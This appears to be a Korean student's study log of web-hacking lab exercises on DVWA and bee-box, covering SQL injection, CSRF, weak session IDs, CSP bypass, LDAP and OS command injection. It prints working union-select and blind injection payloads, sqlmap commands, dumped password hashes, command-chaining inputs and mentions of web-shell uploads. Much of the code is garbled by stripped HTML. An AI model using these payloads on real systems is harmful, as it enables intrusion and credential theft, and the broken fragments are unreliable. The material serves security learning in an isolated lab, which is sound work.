</code></pre><h4><strong>SQL Injection</strong></h4><h4><strong>일반 SQL Injection</strong></h4><p>웹 애플리케이션의 입력 폼(예: 로그인 창, 검색창)에 비정상적인 SQL 구문을 삽입하여, 개발자가 의도하지 않은 데이터베이스 쿼리를 실행시키는 공격 기법</p><pre><code># 다음 문장을 보내보자
# 앞의 5'는 에러가 나는 문장, 뒤의 1=1은 정상적인 비교문이기 때문에 참임
# #을 맨 뒤에 입력해 필자가 보내고자 하는 문장의 뒤에 실행될 SQL문을 주석 처리해 무시함
5' or 1=1#
</code></pre><pre><code># 컬럼의 수가 1개인지 확인하는 문장
# union의 역할은 뒤에 입력한 내용을 통해 나오는 출력의 내용을 합치는 명령어
5' union select 1#
</code></pre><pre><code># 두 번째 컬럼에 현재 DBMS 버전에 대해 확인 가능한 명령을 입력해봄
5' union select 1, @@version#
</code></pre><pre><code># 테이블 정보를 확인하는 명령어
# 컬럼 이름, DB의 이름과 테이블 이름을 조회해서 보여줌
5' union select table_schema, 2 from information_schema.tables#
</code></pre><pre><code># dvwa라는 DB의 테이블을 확인하는 명령어
5' union select 1, table_name from information_schema.tables where table_schema=&quot;dvwa&quot;#
</code></pre><pre><code># users라는 테이블의 칼럼을 확인하는 명령
5' union select 1, column_name from information_schema.columns where table_name=&quot;users&quot;#
</code></pre><pre><code># dvwa의 users 테이블의 user와 password 컬럼 내용을 확인
5' union select user, password from dvwa.users##
</code></pre><pre><code># 위에서 찾은 계정 정보를 저장
sudo vi dvwa.txt

admin:5f4dcc3b5aa765d61d8327deb882cf99
gordonb:e99a18c428cb38d5f260853678922e03
1337:8d3533d75ae2c3966d7e0d4fcc69216b
pablo:0d107d09f5bbe40cade3de5c71e9e9b7
smithy:5f4dcc3b5aa765d61d8327deb882cf99
</code></pre><pre><code># 암호화된 코드가 어떤 방식으로 암호화되어 있는지 확인
# 간혹 확인이 불가능한 암호화 방식도 있으니 다른 도구나 사이트를 활용하면 됨
sudo hash-identifier ' . mysql_error() . '' );

    // Get results
    $num = mysql_numrows( $result );
    $i   = 0;
    while( $i ID: {$id}
First name: {$first}
Surname: {$last}&quot;;

        // Increase loop count
        $i++;
    }

    mysql_close();
}

?&gt;
</code></pre><pre><code>
// medium 레벨 코드
// 목록을 선택해서 원하는 값을 확인할 수 있도록 코드가 수정되었음
// 또한 POST 방식으로 전송을 하기 때문에 전송하는 파라미터 값 확인이 불가능함
// 다만 프록시 툴을 사용해서 세션을 탈취 후 전송되는 SQL문 값을 수정하면 다시 SQL Injection 공격이 가능함
' . mysql_error() . '' );

    // Get results
    $num = mysql_numrows( $result );
    $i   = 0;
    while( $i ID: {$id}
First name: {$first}
Surname: {$last}&quot;;

        // Increase loop count
        $i++;
    }

    //mysql_close();
}

?&gt;
</code></pre><pre><code>// high 레벨 코드
// 새로운 창을 띄워서 그 곳에서 ID를 조회하는 방식
// 여러 개의 값을 띄우는 조회를 시도해도 LITIT 1로 인해 하나만 출력됨
// 하지만 근본적인 취약점 차단은 되어 있지 않아서 그대로 먹히고 있음
Something went wrong.' );

    // Get results
    $num = mysql_numrows( $result );
    $i   = 0;
    while( $i ID: {$id}
First name: {$first}
Surname: {$last}&quot;;

        // Increase loop count
        $i++;
    }

    mysql_close();
}

?&gt;
</code></pre><pre><code>// impossible 레벨 코드
// 토큰 발행
// bindParam 함수를 통해 id 파라미터에 정수 값이 들어올 때만 실행하도록 해놨음
prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
        $data-&gt;bindParam( ':id', $id, PDO::PARAM_INT );
        $data-&gt;execute();
        $row = $data-&gt;fetch();

        // Make sure only 1 result is returned
        if( $data-&gt;rowCount() == 1 ) {
            // Get values
            $first = $row[ 'first_name' ];
            $last  = $row[ 'last_name' ];

            // Feedback for end user
            echo &quot;ID: {$id}
First name: {$first}
Surname: {$last}&quot;;
        }
    }
}

// Generate Anti-CSRF token
generateSessionToken();

?&gt;
</code></pre><h4><strong>Blind SQL Injection</strong></h4><p>검색을 시도하더라도 어떠한 정보가 나오지 않거나 제약된 정보만 보여주는 상태에서 시도하는 SQL Injection</p><pre><code># 일반 SQL Injection의 UNION SELECT처럼 결과를 직접 화면에 뽑는 방식이 아니라, 조건이 참인지 거짓인지 확인하면서 한 글자씩 DB 정보를 알아내는 방식
1' AND substr( (SELECT DISTINCT table_schema FROM information_schema.columns WHERE table_schema!='information_schema' LIMIT 0,1),1,1) = 'a'#

# 보기 좋게 바꾼 버전
# information_schema를 제외한 DB 이름 중 첫 번째 DB 이름의 첫 글자가 a인지 확인
# 여러가지 값을 시도하면서 해야하는데 너무 번거롭기 때문에 보통은 자동화 툴을 이용해서 시도함
1' AND substr(
  (
    SELECT DISTINCT table_schema
    FROM information_schema.columns
    WHERE table_schema != 'information_schema'
    LIMIT 0,1
  ),
  1,
  1
) = 'a'#
</code></pre><pre><code># sqlmap 툴을 이용해서 취약점 분석
sudo sqlmap --cookie=&quot;PHPSESSID=8dobt8b9hh26tj7iec2d5rqkr4;security=low&quot; -u &quot;http://192.168.219.120/vulnerabilities/sqli_blind?id=&amp;Submit=Submit&quot; -p id

# 어떤 DB가 있는지 확인
sudo sqlmap --cookie=&quot;PHPSESSID=8dobt8b9hh26tj7iec2d5rqkr4;security=low&quot; -u &quot;http://192.168.219.120/vulnerabilities/sqli_blind?id=&amp;Submit=Submit&quot; -p id --dbs

# 검색하고자 하는 DB 안에 어떤 테이블이 있는지 확인
sudo sqlmap --cookie=&quot;PHPSESSID=8dobt8b9hh26tj7iec2d5rqkr4;security=low&quot; -u &quot;http://192.168.219.120/vulnerabilities/sqli_blind?id=&amp;Submit=Submit&quot; -p id -D dvwa --tables

# 테이블의 컬럼 조회
sudo sqlmap --cookie=&quot;PHPSESSID=8dobt8b9hh26tj7iec2d5rqkr4;security=low&quot; -u &quot;http://192.168.219.120/vulnerabilities/sqli_blind?id=&amp;Submit=Submit&quot; -p id -D dvwa -T users --columns
</code></pre><h4><strong>CSRF</strong></h4><p>사용자가 이미 로그인해 둔 사이트에 대해, 공격자가 사용자의 의도와 상관없이 요청을 대신 보내게 만드는 공격</p><p>CSRF 탭에서 비밀번호를 변경하는 과정을 시도하고 해당 파라미터가 포함된 주소를 복사</p><p>이후 XSS (Stored) 탭에서 글을 작성하여 공격 시도</p><pre><code># 글 내용
' . mysql_error() . '' );

        // Feedback for the user
        echo &quot;Password Changed.&quot;;
    }
    else {
        // Issue with passwords matching
        echo &quot;Passwords did not match.&quot;;
    }

    mysql_close();
}

?&gt;
</code></pre><pre><code># medium 레벨 코드
# eregi라는 함수로 서버 주소를 대소문자 없이 검사하는 함수
# 이 외에는 똑같기 때문에 그대로 CSRF 공격이 작동함
' . mysql_error() . '' );

            // Feedback for the user
            echo &quot;Password Changed.&quot;;
        }
        else {
            // Issue with passwords matching
            echo &quot;Passwords did not match.&quot;;
        }
    }
    else {
        // Didn't come from a trusted source
        echo &quot;That request didn't look correct.&quot;;
    }

    mysql_close();
}

?&gt;
</code></pre><pre><code>// high 레벨 코드
// 토큰 발행
// 따라서 토큰 정보가 확인되지 않는 명령은 작동하지 않음
// 다만 CSRF 실행 자체는 정상적으로 작동할 가능성이 높음. 왜냐하면 이미 인증이 완료된 사용자 계정을 이용한 공격이기 때문임
' . mysql_error() . '' );

        // Feedback for the user
        echo &quot;Password Changed.&quot;;
    }
    else {
        // Issue with passwords matching
        echo &quot;Passwords did not match.&quot;;
    }

    mysql_close();
}

// Generate Anti-CSRF token
generateSessionToken();

?&gt;
</code></pre><pre><code>// impossible 레벨 코드
// 원래 비밀번호를 모르면 비밀번호 조작을 불가능하게 변경함
// 따라서 CSRF로는 더 이상 시도하기 어려운 코드임
prepare( 'SELECT password FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );
    $data-&gt;bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );
    $data-&gt;bindParam( ':password', $pass_curr, PDO::PARAM_STR );
    $data-&gt;execute();

    // Do both new passwords match and does the current password match the user?
    if( ( $pass_new == $pass_conf ) &amp;&amp; ( $data-&gt;rowCount() == 1 ) ) {
        // It does!
        $pass_new = stripslashes( $pass_new );
        $pass_new = mysql_real_escape_string( $pass_new );
        $pass_new = md5( $pass_new );

        // Update database with new password
        $data = $db-&gt;prepare( 'UPDATE users SET password = (:password) WHERE user = (:user);' );
        $data-&gt;bindParam( ':password', $pass_new, PDO::PARAM_STR );
        $data-&gt;bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );
        $data-&gt;execute();

        // Feedback for the user
        echo &quot;Password Changed.&quot;;
    }
    else {
        // Issue with passwords matching
        echo &quot;Passwords did not match or current password incorrect.&quot;;
    }
}

// Generate Anti-CSRF token
generateSessionToken();

?&gt;
</code></pre><h4><strong>Week Session ID</strong></h4><p>로그인한 사용자를 구분하는 세션 ID가 너무 단순하거나 예측 가능하면, 공격자가 다른 사용자의 세션 ID를 맞춰서 로그인 상태를 탈취하는 공격</p><p>그 외에도 난이도를 높였을 때 쿠키 생성을 확인해보면 현재 시간을 기준으로 쿠키 값으로 생성하는 등 예측하기 쉬운 값을 쿠키 값으로 만들고 있음</p><pre><code>// normal 레벨 코드
// 시간 값 기준

</code></pre><pre><code>// high 레벨 기준
// 시간 값과 md5 암호화, last_session_id_high 라는 파라미터를 사용 중

</code></pre><pre><code>// impossible 레벨 코드
// 쿠키 값을 20바이트의 랜덤한 수로 받고 bin2hex로 16진수로 변환하고 있음
// 값 자체가 랜덤하고 그 값을 또 16진수로 변경해놨기 때문에 사실상 값에 대한 유추가 불가능함

</code></pre><h4><strong>CSP Bypass</strong></h4><p>웹사이트가 설정한 <strong>CSP(Content Security Policy)</strong> 보안 정책을 우회해서, 원래는 막혀야 할 스크립트 실행이나 외부 리소스 로딩을 성공시키는 공격</p><p>XSS를 막기 위해 걸어둔 CSP 규칙의 허점을 이용해서 JavaScript 실행을 다시 가능하게 만드는 기법</p><pre><code>// low 레벨 코드
// 코드를 확인해보면  라는 내용이 포함되어 있음
// 해당 코드로 인해 여러가지 다른 코드들을 include 파라미터에 삽입해 실행할 수 있음
// 즉, 어떤 도메인을 넣었을 때 통과되는 로직의 입력란이 있으면 내가 원하는 스크립트로 우회하여 입력/결과를 확인할 수 있는 공격임

&quot;;
}
$page[ 'body' ] .= '

    You can include scripts from external sources, examine the Content Security Policy and enter a URL to include here:
    
    

    You will probably need to do some reading up on what some of the domains allowed by the CSP do and how they can be used.

';

</code></pre><p>이 외에도 JavaScript Attack, Open HTTP Redirect 등이 있지만 거의 비슷한 방식의 반복이기 때문에 따로 살펴볼 것</p><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>이름과 OS 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>용량이 많이 작은 서비스이기 때문에 5GB로 충분함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>받아 놓은 이미지 파일과 기타 설정 등을 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이 후 부팅을 시도하면 자동으로 실행됨 · OS는 SliTaz 리눅스로 아주 경량화된 리눅스에 웹 서버만 탑재되어 실행됨 · root 계정 ID와 passwd는 root/root</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 파일에서 설정을 해서 수동으로 설정해도 무방함 · DHCP=”no”, STATIC=”yes”로 설정하고 아래의 IP와 Gateway 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>사이트 기본 페이지 · 계정은 admin/password · Setup/Reset DB 탭 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>DB 생성 및 초기화</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>wargame 난이도는 Low로 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 설정한 내용대로 수정 · 다만 서버 주소는 현재 ubuntu 서버 주소로 설정(외부에서 접속할 수 있도록 설정) · 만약 setup에서 정상적으로 작동하지 않을 경우 db 서버 주소를 [localhost</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>에러를 띄우는 기능을 활성화 할지 설정하는 옵션 · 원래는 비활성화 해야 하는 옵션이지만 실습을 위해 On 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>URL을 추가하는 것을 허용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>가장 아래로 내려 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이후 로그인 후 웹 페이지 접속</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>admin이라는 계정은 알고 있다 가정하고 비밀번호를 찾아보자 · 1234를 대입</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>링크 파라미터를 보면 다음과 같이 입력되는 것을 알 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>php 소스 코드를 보면 입력 창으로 받은 유저 ID/passwd를 query라는 변수에 넣고 result 변수에 해당 쿼리를 실행하여 나온 결과를 저장 · 우선 코드에는 검증 절차가 없음(특수 문자나 부적절한 쿼리 검증 등)</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>쿠키 값을 확인 · 해당 쿠키 값은 hydra 툴 공격을 위해 사용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 정상적으로 실행되었고 Passwd를 찾음 · 이러한 방식 말고도 burp suite, zaproxy 등의 proxy 툴을 이용한 세션 탈취로 계정을 탈취할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 페이지는 IP를 입력해서 결과를 알려주는 곳임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이 결과를 보아 해당 페이지는 명령을 연달아 처리하는 문제를 막는 로직이 없음을 알 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>/etc/passwd 파일의 내용이 보임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>low 레벨 코드를 확인해보면 입력한 내용을 받아서 어떠한 암호화나 검증 없이 그대로 명령어를 실행하는 코드로 구성되어 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 원하는 내용이 출력됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>실행 성공함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 페이지의 file1.php를 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>파일 이름을 입력해서 접속을 시도할 수 있을 것 같음(LFI)</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>page 요청을 /etc/passwd로 시도해봄 · 웹 사이트 배너 상단에 /etc/passwd 내용이 출력 됨을 알 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이후 웹 페이지에서 Kali에서 실행된 웹 페이지로 작성한 파일 경로를 입력하면 파일의 코드가 실행되며 리눅스 내용 명령어 실행 내용이 나옴</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>test.php 파일을 업로드 해봤음 · ../../hackable/uploads라는 디렉토리에 업로드 되었음 · ../이 두번 입력 되었으니 현재 경로를 기준으로 두 번 상위의 디렉토리에 /hackable/uploads로 접근해볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>업로드된 파일을 위에서 유추한 경로를 통해 실행하였음 · 정상적으로 실행되어 내용을 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>cmd.php를 업로드하고 해당 파일의 파라미터로 여러 명령어를 주었을 때 결과 · 정상적으로 모든 명령어가 실행되어 화면에 내용을 출력하고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>캡처와 같이 cmd.php.jpg를 php로 수정하고 forward 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그럼 다음과 같이 jpg 확장자로 업로드 했음에도 불구하고 php로 업로드에 성공함 · 그럼 cmd.php파일을 온전하게 사용 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>cmd.php를 업로드하는 과정을 프록시로 잡음 · 업로드 되는 파일의 이름을 .jpg로 수정하고 본문의 내용에 매직 바이트인 GIF89a를 삽입하여 이미지처럼 인식되도록 변경</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>성공적으로 파일을 업로드 하였음 · 다만 jpg파일로 업로드 한 것이기 때문에 별도의 다른 기법을 사용할 필요가 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>alert를 이용해 Reflect XSS가 잘 동작하는지 확인 · alert 창이 정상적으로 팝업 되는 것을 보아 XSS가 실행되는 취약한 환경인 것을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>쿠키 값을 출력하는 코드</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>img 태그에 에러가 발생하면 뒤에 있는 태그가 실행되도록 했음 · 따라서 img 경로에 에러가 발생해 뒤에 있는 스크립트가 실행되어 공격자가 원하는 코드를 실행하게 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>공격 스크립트 실행하지 않고 그대로 출력함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Stored XSS도 방식은 크게 다르지 않음 · 다만 글을 작성하고 해당 글에 접속할 때 마다 공격자가 작성한 스크립트가 실행됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>작성된 스크립트는 메시지에 출력되지 않음 · 현재 Name 쪽 textbox의 최대 문자열 길이는 10글자만 작성 가능하지만 개발자 모드로 수정 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>medium 레벨에선 그대로 스크립트 내용이 출력됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 목록에 없는 Korean이라는 값을 URL 값을 변조해서 실행했더니 Korean이라는 값을 띄우는 걸 확인 가능함 · 즉, 현재 이 사이트는 DOM 구조를 이용하여 javascript 내용을 실행 가능한 것을 알 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 원하는 스크립트를 실행 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>5’ 입력하여 전송해봤더니 이런 에러 메시지를 보내고 있음 · 즉, 에러가 나는 문장을 보냈을 때 어떠한 문장을 보내는 구조로 되어있고 SQL Injection에 취약한 구조일 가능성이 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>계정 5개에 대한 정보가 모두 나오고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이 DB의 컬럼이 여러 개로 유추 가능함 · 필자의 경우 5’ union select 1, 2#으로 했을 때 정상적으로 명령이 전송되고 3부터 되지 않음을 확인 가능했음 · 즉, 컬럼의 수는 2개인 것을 알 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>DBMS 버전 정보를 확인 가능함 · MySQL 버전 정보임을 구글링을 통해 할 수 있었음 · 해당 버전이 가지고 있는 취약점을 노려 공격할 수도 있으니 학습을 위해 찾아보는 것도 좋음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 설정한 내용대로 수정 · 다만 서버 주소는 현재 ubuntu 서버 주소로 설정(외부에서 접속할 수 있도록 설정) · 만약 setup에서 정상적으로 작동하지 않을 경우 db 서버 주소를 [localhost</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>information_schema, dvwa, mysql이라는 DB가 존재함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>guestbook과 users라는 table을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>여러 정보가 컬럼 정보가 나옴 · 이 중 user_id와 password 정보가 보임 · 해당 내용을 탈취 시도</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>비밀번호는 확인 가능하지만 암호화가 되어 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>MD5 방식이 가장 가능성이 높음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>복호화 후 비밀번호를 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이후 Brute Force 탭에서 CSRF 공격으로 변경된 비밀번호로 로그인 시도하면 정상 로그인이 되었다는 문구가 뜸 · 해당 공격을 응용하여 이메일이나 다른 방식으로도 CSRF 공격을 시도해볼 수 도 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 메일로 이메일 변경 메시지를 전송 · 만약 링크를 클릭한다면 현재 로그인이 되어있는 관리자의 권한으로 실행되어 비밀번호가 변경될 것임 · 현재 비밀번호는 1234 → test로 변경하는 CSRF 공격 시도 · 이런식으로도 공격 시도가 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>low 레벨에선 Generate에서 클릭할 때 마다 Value가 1씩 증가하고 있음 · 즉, 예측하기 쉬운 쿠키 값을 이용해서 세션 ID를 맞춰 로그인 상태를 탈취함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 [https://pastebin.com이라는</p></div></div></details><details class="til-entry"><summary><time>2026-06-26 – 2026-06-30</time><strong>웹 취약점 분석 절차</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4>bee-box 란?</h4><p>웹 취약점 및 해킹 기법을 안전하게 실습하고 학습할 수 있도록 설계된 **리눅스 기반의 가상 환경(Virtual Machine)</p><p>**기본 ID/비밀번호는 bee/bug임</p><p>실습 과정의 경우 일부 정리를 하겠으나 실습 과정이 난잡하거나 개념적으로 정리하는 것이 더 나아 보이는 경우 개념만 정리해 놓을 것</p><p>또한 CTF, DVWA에서 정리한 내용은 제외함</p><p>정리한 내용 이외 더 많은 내용들이 존재하고 다 정리하기 힘드니 AI를 활용해서 찾아볼 것</p><h4><strong>설치 과정</strong></h4><p>그 외의 설정은 다른 리눅스 서버의 설정과 동일함(네트워크 설정 등)</p><p>만약 bee-box 환경의 마우스 클릭 좌표가 계속 틀어진다면 virtualbox [입력] 탭의 [마우스 통합] 기능을 꺼야함</p><p>또한 키보드 설정 자체가 프랑스 기준으로 되어 있기 때문에 여러 키가 먹지 않을 수 있음</p><pre><code># 해당 명령으로 키맵을 바꿔줘야 함
setxkbmap us
</code></pre><h4><strong>실습</strong></h4><h4><strong>HTML Injection - Reflected(GET/POST/Stored)</strong></h4><p>입력 testbox에 html 태그를 사용하면 그대로 출력되는 취약점을 이용한 공격</p><p>기본적으로 Get과 Post 방식 둘 다 똑같이 작동함</p><p>또한 글을 작성해서 올리는 Stored 방식도 똑같이 작동함</p><p>해당 공격을 normal에서 시도하기 위해선 url의 특수문자들을 인코딩해서 넣으면 실행 가능함</p><p>URL 인코딩 표를 이용해서 사용하면 됨</p><p>하지만 hard 레벨부턴 인코딩도 작동하지 않음</p><h4><strong>HTML Injection - Reflected(URL)</strong></h4><p>URL의 전송 내용을 수정해서 원하는 내용을 출력하는 공격</p><p>프록시 툴을 이용해서 공격 가능</p><p>bee-box 사이트에서 공격이 되지 않고 있기 때문에 따로 찾아볼 것</p><h4><strong>iFrame Injection</strong></h4><p>웹 페이지 안에 공격자가 원하는 `` 태그를 몰래 삽입해서, 사용자가 모르는 사이에 다른 페이지를 불러오게 만드는 공격</p><h4><strong>LDAP Injection</strong></h4><p>사용자가 입력한 값을 LDAP 검색 조건에 그대로 넣었을 때, 공격자가 특수문자를 이용해서 <strong>인증 조건이나 검색 조건을 조작하는 공격</strong></p><h4>LDAP가 무엇인가?</h4><p>LDAP는 보통 회사나 조직에서 사용자 계정 정보를 관리할 때 많이 사용</p><p>예를 들어 로그인할 때 웹 서버가 LDAP 서버에 이런 식으로 물어볼 수 있음</p><p>LDAP 검색 필터로 표현하면 대략 이런 느낌</p><pre><code>(&amp;(uid=junyong)(userPassword=1234))
</code></pre><h4>공격 예시</h4><p>취약한 LDAP 필터가 있다고 해보자</p><pre><code>(&amp;(uid=입력한아이디)(userPassword=입력한비밀번호))
</code></pre><p>공격자가 아이디에 이런 값을 넣을 수 있음</p><pre><code># 이런 식의 입력은 LDAP 필터 구조를 깨서 원래 의도와 다른 조건을 만들려고 하는 시도
*)(uid=*))(|(uid=*
</code></pre><p>원래 의도:</p><p>uid가 특정 사용자이고 비밀번호도 맞아야 함</p><p>공격 후 의도:</p><p>uid가 아무거나 존재하면 됨</p><p>또는 조건 일부를 항상 참으로 만듦</p><p>즉, SQL Injection에서<strong> ‘or ‘1’=’1 </strong>를 넣는 것과 비슷한 개념</p><h4><strong>OS Command Injection</strong></h4><p>웹 애플리케이션이 서버의 운영체제 명령어를 실행할 때, 사용자 입력값을 제대로 검증하지 않아서 공격자가 **원래 의도하지 않은 OS 명령어를 추가로 실행시키는 공격</p><p>웹 페이지 입력값 → 서버 명령어에 들어감 → 공격자가 명령어를 끼워 넣음**</p><p>어떤 웹 페이지가 IP 주소를 입력받아서 <code>ping</code> 테스트를 해준다고 해보자</p><pre><code># 정상 입력
8.8.8.8
</code></pre><p>그런데 개발자가 사용자 입력값을 그대로 명령어 뒤에 붙였다면, 공격자가 이렇게 입력할 수 있음</p><pre><code>ping -c 4 8.8.8.8; whoami
</code></pre><p>결과적으로 서버는 <code>ping</code>만 하는 게 아니라 <code>whoami</code>까지 실행</p><p>OS Command Injection에서는 명령어를 이어 붙이기 위해 이런 문자가 자주 악용됨</p><pre><code>;
&amp;&amp;
||
|
`
$()
&gt;
**Broken Auth**
		말 그대로 정상적이지 않은 인증 과정을 통해서 공격자가 원하는 내용이나 세션을 탈취하는 공격임
		
		#### Forgotten Function
			인증 기능 중에서 개발자가 잊고 방치한 기능이 취약점이 되는 경우 사용하는 공격
			예를 들어 메인 로그인은 안전한데, 개발자가 예전에 만든 이런 페이지가 남아있을 수 있음
이런 기능이 인증 없이 접근되거나, 검증이 약하면 공격자가 우회 경로로 사용할 수 있음
</code></pre><p>/forgot_password.php</p><p>/reset_password.php</p><p>/test_login.php</p><p>/debug.php</p><p>/admin_old.php</p><p>/backup_admin.php</p><pre><code>		
		
		#### Insecure Login Forms
			로그인 폼의 인증 과정이나 로직의 보안성이 취약하여 가능한 공격
			대표적인 예시
</code></pre><p>HTTP로 로그인 정보를 전송함</p><p>비밀번호가 URL에 노출됨</p><p>클라이언트 측 검증만 사용함</p><p>브루트포스 방어가 없음</p><p>에러 메시지가 너무 자세함</p><p>자동완성/저장 정책이 부적절함</p><p>CSRF 보호가 없음</p><p>세션 쿠키 설정이 약함</p><pre><code></code></pre><p>Login</p><pre><code></code></pre><p>// 사용자가 입력한 아이디와 비밀번호를 확인하는 함수</p><p>function login() {</p><p>// username 입력값을 가져옴</p><p>const username = document.getElementById(&quot;username&quot;).value;</p><p>// password 입력값을 가져옴</p><p>const password = document.getElementById(&quot;password&quot;).value;</p><p>// 클라이언트 코드에 관리자 계정 정보가 하드코딩되어 있음</p><p>// 브라우저 개발자 도구에서 누구나 볼 수 있으므로 매우 위험함</p><p>if (username === &quot;admin&quot; &amp;&amp; password === &quot;1234&quot;) {</p><p>location.href = &quot;/admin.php&quot;;</p><p>} else {</p><p>alert(&quot;로그인 실패&quot;);</p><p>}</p><p>}</p><pre><code>		
		
		#### **Logout Management**
			사용자가 로그아웃을 했는데도 **세션이 제대로 종료되지 않거나**, 로그아웃 처리 방식이 허술해서 공격자가 기존 세션을 계속 악용할 수 있는 취약점
			해당 취약점의 경우 세션 제어에 실패하여 해당 세션을 이용한 공격이 가능한 굉장히 위험한 취약점임
이유는 아직도 이러한 환경을 사용하는 서비스들이 굉장히 많기 때문임
		
		이 외에도 취약한 비밀번호 설정을 이용한 brute force 공격 등 여러 Broken Auth가 있으나 너무나 많으니 따로 확인해 볼 것
	
	
	#### **Session Management**
		**Session Management 취약점**은 사용자가 로그인한 뒤 발급받는 **세션 ID / 쿠키 / 토큰 관리가 허술해서**, 공격자가 사용자의 로그인 상태를 훔치거나 재사용하거나 고정시킬 수 있는 취약점
쉽게 말하면 로그인 자체는 성공적으로 막아도, 로그인 이후의 “인증 상태 유지 방식”이 약하면 뚫릴 수 있음
		#### 1. 세션 ID가 예측 가능한 경우
		세션 아이디가 아래와 같이 예측하기 쉬운 경우
</code></pre><p>PHPSESSID=1001</p><p>PHPSESSID=1002</p><p>PHPSESSID=1003</p><p>session_id=admin</p><p>session_id=user01</p><p>session_id=junyong</p><pre><code>		
		#### 2. 세션 고정 공격, Session Fixation
		공격자가 미리 정한 세션 ID를 피해자에게 사용하게 만든 뒤, 피해자가 로그인하면 공격자가 같은 세션 ID로 로그인 상태를 가져가는 공격
</code></pre><p>흐름</p><ol><li>공격자가 특정 세션 ID를 준비함</li><li>피해자에게 그 세션 ID가 포함된 링크나 쿠키를 사용하게 함</li><li>피해자가 로그인함</li><li>서버가 로그인 후에도 세션 ID를 바꾸지 않음</li><li>공격자는 같은 세션 ID로 피해자 계정에 접근</li></ol><pre><code>		예시
</code></pre><p>취약한 예시:</p><p>로그인 전 세션 ID: ABC123</p><p>로그인 후 세션 ID: ABC123</p><p>안전한 예시:</p><p>안전한 방식은 로그인 성공 시 세션 ID를 새로 발급해야 함</p><p>로그인 전 세션 ID: ABC123</p><p>로그인 후 세션 ID: X9F7K2Z8</p><pre><code>		
		#### 3. 쿠키 보안 옵션이 약한 경우
		세션 쿠키는 로그인 상태를 증명하는 중요한 값
그런데 쿠키 옵션이 약하면 XSS, 중간자 공격, CSRF에 취약해질 수 있음
		취약한 예시
</code></pre><p>Set-Cookie: PHPSESSID=abc123</p><pre><code>		
		따라서 안전한 세션 옵션을 사용해야함
다음 예시를 참조
